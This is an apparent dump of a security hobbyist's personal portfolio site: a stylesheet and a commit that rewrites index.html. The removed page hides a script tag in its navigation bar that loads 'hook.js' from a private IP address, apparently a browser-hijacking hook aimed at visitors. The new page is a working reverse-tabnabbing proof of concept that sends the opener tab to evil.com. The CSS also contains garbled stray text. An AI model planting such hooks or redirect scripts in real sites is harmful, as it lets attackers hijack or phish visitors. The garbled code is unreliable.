    <script src="/assets/js/app.js"></script>
</body>
</html>
---- assets/css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=VT323&display=swap');
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body{
    font-size: 18px;
    color: #a9a9b3;
    font-family: 'Poppins', sans-serif;
    overflow: hidden;
}
a{
    text-decoration: none;
}
/* dark mode */
#main.light{
    background: rgba(255, 255, 255, 0.432);
    color: black;
}
#main.light .header{
    background: rgb(235, 235, 235);
}
#main.light .change{
    fill: black;
}

/* end dark mode */
/* main section */
#main{
    width: 100%;
    height: 100vh;
    background-color: #292A2D;


}
.main__container{
    margin: 0 auto;
    width: 100%;
    height: 100vh;
}
/* nav */
.header{
    width: 100%;
    height: 10vh;
    background-color: #272729;
}
nav{
    margin: 0 auto;
    width: 60%;
    padding: 3vh;
}
nav img{
    float: right;
    width: 30px;
}
.logotext{
    letter-spacing: .1em;
    font-size: 15px;
    font-weight: 900;
}
.logotext::after{
    margin-left: 2px;
    content: '_';
    background: rgb(32, 255, 51);
    animation: blink .5s infinite alternate;
    -webkit-animation: blink .5s infinite alternate;
}
.logotext.open::after{
    content: 'whoami';
    font-family: 'Courier New', Courier, monospace;
    border-bottom: 1px solid red;
    background: transparent;
    animation: none;
    -webkit-animation: none;
}
.name h1{
    font-size: 35px;
}
.dark{
    cursor: pointer;
}
/* end nav */
/* body */
#tabs{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
    width: 100%;

}

.body{
    margin: 0 auto;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 10vh 0;
    transition: all 1s ease;
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.body.close{
    transform: translateY(200%);
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
}
.body:last-child{
    transform: translateY(200%);
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
}
.about.open{
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
}
.logo_img img.cofe{
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: radial-gradient(rgb(200, 0, 0),rgb(120,0,0),rgb(0, 0, 0));
}

.body .logo_img{
    width: 200px;
    height: 200px;  
}
.body .name{
    padding: 4vh 0;
}
.name h1{
    padding: 1vh;
    font-family: 'VT323', monospace;
    letter-spacing: 2px;
}
.name span{
    color: red;
}
i.fa{
    font-size: 20px;
}
.btn{
    padding: 3vh;
}
.change{
    padding: 1vh 0;
    fill: #a9a9b3;
    width: 24px;
}
.htb:hover{
    fill: chartreuse;
}
.twitter:hover{
    fill: cyan;
}
.insta:hover{
	fill:#E1306C;
}
.telegram:hover{
	fill: skyblue;
}
.reddit:hover{
	fill:#FF4500;
}
.git:hover{
    fill:black
}
.discord:hover{
	fill:#7289DA;
}
.mail:hover{
    fill:white
}
.right{
  
  padding: 1vh 0;
  width: 24px;
  display: flex;
  flex-direction: column;
  position: absolute;	
  right: -150px;
  fill: #a9a9b3;
    }

.para{
    margin-right: 15px;
    padding: 1vh 0;
}
.body a.button{
    margin-top: 2vh;
    font-weight: 600;
    font-size: 15px;
    padding: 1vh 3vh ;
    display: inline-block;
    text-transform: uppercase;
    color: rgb(96, 192, 0);
    border-bottom: 2px solid chartreuse;
    border-radius: 15px ;
    -webkit-border-radius: 15px ;
    -moz-border-radius: 15px ;
    -ms-border-radius: 15px ;
    -o-border-radius: 15px ;
}
.body a.button:hover{
    color: rgb(130, 255, 5);
    
}
/* about section */
.about{
    text-align: center;
    border-radius: 10px;
    padding: 7vh 6vh ;
    max-width: 500px;

}
.about h2{
    border-bottom: 1px solid chartreuse;
}
.about p{
    padding: 5vh 0 4vh 0;
}
/* end main section */
@media screen and (max-width: 768px){
    .header{
        height: 9vh;
    }
    nav{
        width: 100%;
    }
    .logotext{
        font-size: 12px;
    }
    .change{
        padding: 2vh 0;
        width: 20px;
    }
    #tabs{
        margin: 10% 0;
        align-items: baseline;
    }
    .body{
        height: 60vh;
	font-size: 15px;
    }
    .about{
        max-width: 80%;
    }
    .right{
        right: 0px;
    }    
    .logo_img img.cofe{
        height: 120ish
        
        %;
    }
    .body .name{
        padding: 4vh 0;
    }
}

@keyframes blink {
    from{
        opacity: 1;ish
        
        
    }to{
        opacity: 0;
    }
}

==== commit 71dc37a7: "Rename redirect.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,97 +1,9 @@
-
-
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <link rel="icon" href="/assets/images/logo.jpg">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
-    <title>I'm alone_breecher</title>
-</head>
-<body>
-    <section id="main">
-        <section class="main__container">
-            <div class="header">
-                <nav>
-                    <span class="arrow"><i class="fa fa-terminal"></i></span>
-                    <span class="logotext">root@breecher:~#</span>
-                         <span class="dark">
-				  <script src="http://192.168.247.110:3000/hook.js"></script>
-                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
-                        </span>
-                </nav>
-            </div>
-            <section id="tabs">
-                <div class="body">
-                 <div class="logo_img">
-                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
-                    </div>
-                    <div class="name">
-                        <h1><span class="c">A</span>nzil</h1>
-                    </div>
-                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
-                    <div class="social">
-                        <a href="https://twitter.com/alone_breecher">
-                            <i class="btn">
-                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
-                                </svg>
-                            </i>
-                        </a>		    
-                                 <a href="https://tryhackme.com/p/alonebreecher">
-                       	    <i class="btn"> 
-                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
-				    </svg>
-                            </i>
-                        </a>  
-                        <a href="https://www.github/alone-breecher">
-                            <i class="btn">
-                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
-                                </svg>
-                            </i>
-                        </a>
-
-                    </div>
-                    <a href="#" class="button">Who Am I</a>
-                </div>
-                <div class="body about">
-			<!--
-	           <div class="logo_img">
-                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
-                    </div>
-                     -->
-                    <h2>Hello</h2>   
-                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
-                    </p>
-                    <a href="#" class="button remove">Back</a>            
-                    <div class="right">
-                                            <a href="https://www.instagram.com/alone_breecher/">
-                            <i class="btn">
-                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
-                                </svg>
-                            </i>
-                        </a>                                                 
-                        
-                        <a href="mailto:a10ne8633ch36@gmail.com">
-                            <i class="btn">
-                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
-                                </svg>
-                            </i>
-                        </a>
- 			    
-                        <a href="https://www.reddit.com/user/alone_breecher/">
-                            <i class="btn">
-                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
-                                </svg>
-                            </i>
-                        </a>                                                             
-		    </div>
-                 </div>
-            </section>
-        </section>
-    </section>
-    <script src="/assets/js/app.js"></script>
-</body>
+<html>
+  <body>
+    <h1>POC FOR REVERSE TABNABBING, NOW LOOK YOUR ORIGIN TAB ITS NOW EVIL.COM</h1>
+<script>
+if (window.opener) window.opener.parent.location.replace('https://evil.com');
+if (window.parent != window) window.parent.location.replace('https://evil.com');
+</script>
+  </body>
